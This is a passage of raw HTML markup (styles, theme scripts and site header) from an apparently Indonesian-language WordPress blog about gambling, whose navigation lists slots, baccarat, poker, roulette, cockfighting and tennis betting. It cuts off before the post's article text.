var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/posts/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retirecoachbowden.com/?p=281' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-281 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://retirecoachbowden.com/category/slot-online/" itemprop="item"><span itemprop="name">Slot Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement 